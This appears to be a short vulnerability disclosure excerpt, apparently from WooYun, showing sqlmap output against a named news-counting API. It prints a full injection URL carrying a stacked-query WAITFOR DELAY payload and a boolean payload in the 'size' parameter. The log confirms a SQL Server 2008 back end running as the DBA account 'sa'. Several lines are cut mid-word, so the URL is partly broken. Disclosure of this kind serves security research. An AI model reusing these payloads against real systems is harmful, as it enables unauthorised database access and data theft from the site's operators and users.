 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://update.wenhua.com.cn:80/News_Count_m/CountApi.asp?appFlag
appVer=4.5.1';WAITFOR DELAY '0:0:5'--&beFrom=2,11&cpu=ARMv7 Processor rev 2 (
)&cpuNum=4&customFlag=0&display=1920x1080&dpi=480&frequency=384000KHZ&imei=A0
038000000&inFlag=0&mac=000000000000&memory=1825&model=ZTE Grand S&newsId=2015
9MM0121&osVer=4.1.2&pNum=000000000000000&pTime=20151109213416&pTZone=28800&pZ
Nam=%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4&sdklevel=16&siminf
E4%B8%AD%E5%9B%BD%E7%94%B5%E4%BF%A1/EVDO_A&size=-1 OR 2+175-175-1=0+0+0+1 --
---
[05:56:57] [INFO] testing Microsoft SQL Server
[05:56:57] [INFO] confirming Microsoft SQL Server
[05:56:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[05:56:57] [INFO] fetching current user
[05:56:57] [INFO] resumed: sa
current user: 'sa'
[05:56:57] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n]
current user is DBA: True
[05:57:05] [WARNING] HTTP error codes detected during run:
www.wooyun.org